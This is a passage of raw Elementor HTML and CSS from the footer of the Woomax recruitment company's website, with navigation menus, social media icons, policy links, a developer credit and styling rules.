								<div class="elementor-element elementor-element-b607a18 elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="b607a18" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-grow">
				<ul id="menu-1-b607a18" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1192"><a href="https://woomaxsl.com/en/home/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://woomaxsl.com/en/about/" class="elementor-item">Who we are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://woomaxsl.com/en/business/" class="elementor-item">I’m a business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3047 current_page_item menu-item-4267"><a href="https://woomaxsl.com/en/candidate/" aria-current="page" class="elementor-item elementor-item-active">I’am a candidate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://woomaxsl.com/en/blog-en/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://woomaxsl.com/en/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b607a18" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1192"><a href="https://woomaxsl.com/en/home/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://woomaxsl.com/en/about/" class="elementor-item" tabindex="-1">Who we are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://woomaxsl.com/en/business/" class="elementor-item" tabindex="-1">I’m a business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3047 current_page_item menu-item-4267"><a href="https://woomaxsl.com/en/candidate/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">I’am a candidate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://woomaxsl.com/en/blog-en/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://woomaxsl.com/en/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-efafc27 elementor-nav-menu__align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="efafc27" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-efafc27" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1192"><a href="https://woomaxsl.com/en/home/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://woomaxsl.com/en/about/" class="elementor-item">Who we are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://woomaxsl.com/en/business/" class="elementor-item">I’m a business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3047 current_page_item menu-item-4267"><a href="https://woomaxsl.com/en/candidate/" aria-current="page" class="elementor-item elementor-item-active">I’am a candidate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://woomaxsl.com/en/blog-en/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://woomaxsl.com/en/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-efafc27" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1192"><a href="https://woomaxsl.com/en/home/" class="elementor-item" tabindex="-1">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://woomaxsl.com/en/about/" class="elementor-item" tabindex="-1">Who we are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://woomaxsl.com/en/business/" class="elementor-item" tabindex="-1">I’m a business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3047 current_page_item menu-item-4267"><a href="https://woomaxsl.com/en/candidate/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">I’am a candidate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://woomaxsl.com/en/blog-en/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://woomaxsl.com/en/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e52d3e" data-id="9e52d3e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-03bad5d elementor-hidden-desktop elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="03bad5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.6 - 15-09-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-container>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow,0)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39ced6e elementor-shape-square e-grid-align-right e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="39ced6e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.6 - 15-09-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-c262513" href="https://www.facebook.com/woomaxsl/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 12.067C0 18.033 4.333 22.994 10 24V15.333H7V12H10V9.333C10 6.333 11.933 4.667 14.667 4.667C15.533 4.667 16.467 4.8 17.333 4.933V8H15.8C14.333 8 14 8.733 14 9.667V12H17.2L16.667 15.333H14V24C19.667 22.994 24 18.034 24 12.067C24 5.43 18.6 0 12 0C5.4 0 0 5.43 0 12.067Z" fill="#FFC866"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-274b31b" href="https://www.linkedin.com/company/woomaxsl/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M12.5 0C5.59635 0 0 5.3725 0 12C0 18.6275 5.59635 24 12.5 24C19.4036 24 25 18.6275 25 12C25 5.3725 19.4036 0 12.5 0ZM9.4401 16.9738H6.90885V9.15375H9.4401V16.9738ZM8.15885 8.19375C7.35937 8.19375 6.84245 7.65 6.84245 6.9775C6.84245 6.29125 7.375 5.76375 8.19141 5.76375C9.00781 5.76375 9.50781 6.29125 9.52344 6.9775C9.52344 7.65 9.00781 8.19375 8.15885 8.19375ZM18.6849 16.9738H16.1536V12.64C16.1536 11.6313 15.7865 10.9462 14.8711 10.9462C14.1719 10.9462 13.7565 11.41 13.5729 11.8563C13.5052 12.015 13.4883 12.24 13.4883 12.4638V16.9725H10.9557V11.6475C10.9557 10.6713 10.9232 9.855 10.8893 9.1525H13.0885L13.2044 10.2388H13.2552C13.5885 9.72875 14.4049 8.97625 15.7708 8.97625C17.4362 8.97625 18.6849 10.0475 18.6849 12.35V16.9738Z" fill="#FFC866"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-931530e" href="https://www.instagram.com/woomax_sl/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M11.9968 7.9983C9.79333 7.9983 7.99515 9.79651 7.99515 12C7.99515 14.2035 9.79333 16.0017 11.9968 16.0017C14.2002 16.0017 15.9984 14.2035 15.9984 12C15.9984 9.79651 14.2002 7.9983 11.9968 7.9983ZM23.9987 12C23.9987 10.3429 24.0137 8.70077 23.9206 7.04665C23.8275 5.12536 23.3893 3.4202 21.9843 2.01525C20.5764 0.607302 18.8743 0.172008 16.953 0.0789456C15.2959 -0.0141173 13.6539 0.000892936 11.9998 0.000892936C10.3427 0.000892936 8.70061 -0.0141173 7.04652 0.0789456C5.12526 0.172008 3.42014 0.610305 2.01522 2.01525C0.607291 3.42321 0.172005 5.12536 0.0789442 7.04665C-0.014117 8.70377 0.000892919 10.3459 0.000892919 12C0.000892919 13.6541 -0.014117 15.2992 0.0789442 16.9533C0.172005 18.8746 0.610293 20.5798 2.01522 21.9847C3.42314 23.3927 5.12526 23.828 7.04652 23.9211C8.70361 24.0141 10.3457 23.9991 11.9998 23.9991C13.6569 23.9991 15.2989 24.0141 16.953 23.9211C18.8743 23.828 20.5794 23.3897 21.9843 21.9847C23.3923 20.5768 23.8275 18.8746 23.9206 16.9533C24.0167 15.2992 23.9987 13.6571 23.9987 12ZM11.9968 18.1572C8.58954 18.1572 5.83973 15.4073 5.83973 12C5.83973 8.5927 8.58954 5.84284 11.9968 5.84284C15.404 5.84284 18.1538 8.5927 18.1538 12C18.1538 15.4073 15.404 18.1572 11.9968 18.1572ZM18.406 7.02864C17.6105 7.02864 16.968 6.38621 16.968 5.59067C16.968 4.79513 17.6105 4.1527 18.406 4.1527C19.2015 4.1527 19.8439 4.79513 19.8439 5.59067C19.8442 5.77957 19.8071 5.96667 19.735 6.14124C19.6628 6.31581 19.5569 6.47442 19.4233 6.608C19.2897 6.74157 19.1311 6.84748 18.9565 6.91967C18.782 6.99185 18.5949 7.02888 18.406 7.02864Z" fill="#FFC866"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c605718 elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto kiro cpel-lv--yes elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c605718" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://woomaxsl.com/en/general-terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms and conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://woomaxsl.com/en/privacy/">

											<span class="elementor-icon-list-text">Privacy policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0b9d4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0b9d4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97592ce" data-id="97592ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fca774d elementor-widget elementor-widget-heading" data-id="fca774d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://uosolutions.com/" target="_blank"><b>POWERED BY</b> UOSOLUTIONS</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	jQuery(document).ready(function() { jQuery('body').on('click', '.click-child', function() { var href = jQuery(this).find('a').attr('href'); window.location = href; }); });
</script>
<style id="elementor-post-1115">.elementor-1115 .elementor-element.elementor-element-3d89eab{padding:0px 0px 0px 0px;z-index:100;}.elementor-bc-flex-widget .elementor-1115 .elementor-element.elementor-element-2af18d0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1115 .elementor-element.elementor-element-2af18d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1115 .elementor-element.elementor-element-2af18d0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1115 .elementor-element.elementor-element-d471e5c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1115 .elementor-element.elementor-element-d471e5c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1115 .elementor-element.elementor-element-f45254d .elementor-icon-wrapper{text-align:right;}.elementor-1115 .elementor-element.elementor-element-f45254d .elementor-icon{font-size:24px;}.elementor-1115 .elementor-element.elementor-element-f45254d .elementor-icon i, .elementor-1115 .elementor-element.elementor-element-f45254d .elementor-icon svg{transform:rotate(0deg);}.elementor-1115 .elementor-element.elementor-element-f45254d > .elementor-widget-container{margin:20px 20px 20px 0px;}.elementor-1115 .elementor-element.elementor-element-f45254d{width:auto;max-width:auto;}.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu .elementor-item{font-family:"Kiro", Sans-serif;font-size:24px;font-weight:600;line-height:28px;}.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5fbc09d );fill:var( --e-global-color-5fbc09d );}.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-5fbc09d );}.elementor-1115 .elementor-element.elementor-element-d17193a{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-1115 .elementor-element.elementor-element-d17193a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-1115 .elementor-element.elementor-element-2987ece.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1115 .elementor-element.elementor-element-2987ece > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1115 .elementor-element.elementor-element-f8a7944{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-1115 .elementor-element.elementor-element-f8a7944 .elementor-widget-container{text-align:right;}.elementor-1115 .elementor-element.elementor-element-f8a7944 .elementor-social-icon{background-color:#FF202000;}.elementor-1115 .elementor-element.elementor-element-f8a7944 .elementor-social-icon i{color:#02010100;}.elementor-1115 .elementor-element.elementor-element-f8a7944 .elementor-social-icon svg{fill:#02010100;}.elementor-bc-flex-widget .elementor-1115 .elementor-element.elementor-element-1b40434.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1115 .elementor-element.elementor-element-1b40434.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1115 .elementor-element.elementor-element-1b40434.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1115 .elementor-element.elementor-element-1b40434 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang a{font-family:"Kiro", Sans-serif;font-size:20px;font-weight:700;line-height:20px;color:#FFFFFF;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__icon{color:#FFFFFF;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang a:hover, .elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang a:focus{font-family:"Kiro", Sans-serif;font-size:20px;font-weight:700;line-height:20px;color:var( --e-global-color-5fbc09d );}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:"Kiro", Sans-serif;font-size:20px;font-weight:700;line-height:20px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang--active a{color:var( --e-global-color-5fbc09d );}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__code{padding-left:10px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a > .elementor-widget-container{padding:28px 20px 22px 125px;background-image:url("https://woomaxsl.com/wp-content/uploads/2022/10/Vector-2.svg");background-position:bottom right;background-repeat:no-repeat;background-size:contain;}.elementor-1115 .elementor-element.elementor-element-1a30c4a{width:auto;max-width:auto;}#elementor-popup-modal-1115 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-1115{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1115 .dialog-widget-content{animation-duration:0.6s;background-color:#3B2372;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px) and (min-width:768px){.elementor-1115 .elementor-element.elementor-element-2987ece{width:100%;}.elementor-1115 .elementor-element.elementor-element-1b40434{width:100%;}}@media(max-width:1024px){.elementor-1115 .elementor-element.elementor-element-3d89eab{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1115 .elementor-element.elementor-element-2af18d0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-1115 .elementor-element.elementor-element-d17193a{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-1115 .elementor-element.elementor-element-b188c54{margin-top:100px;margin-bottom:0px;}.elementor-1115 .elementor-element.elementor-element-f8a7944 .elementor-widget-container{text-align:right;}.elementor-1115 .elementor-element.elementor-element-f8a7944{--icon-size:24px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-1115 .elementor-element.elementor-element-f8a7944 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang a{font-size:20px;line-height:20px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:20px;line-height:20px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a .cpel-switcher__nav{--cpel-switcher-space:0px;}.elementor-1115 .elementor-element.elementor-element-1a30c4a > .elementor-widget-container{padding:28px 20px 22px 125px;background-image:url("https://woomaxsl.com/wp-content/uploads/2022/10/Vector-2.svg");background-position:bottom right;background-repeat:no-repeat;background-size:contain;}.elementor-1115 .elementor-element.elementor-element-1a30c4a{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-1115 .elementor-element.elementor-element-2af18d0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1115 .elementor-element.elementor-element-2af18d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1115 .elementor-element.elementor-element-2af18d0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1115 .elementor-element.elementor-element-8112411{margin-top:0px;margin-bottom:40px;}.elementor-1115 .elementor-element.elementor-element-d471e5c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1115 .elementor-element.elementor-element-d471e5c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1115 .elementor-element.elementor-element-f45254d .elementor-icon-wrapper{text-align:right;}.elementor-1115 .elementor-element.elementor-element-f45254d .elementor-icon{font-size:24px;}.elementor-1115 .elementor-element.elementor-element-f45254d > .elementor-widget-container{margin:20px 20px 20px 0px;}.elementor-1115 .elementor-element.elementor-element-f45254d{width:auto;max-width:auto;}.elementor-1115 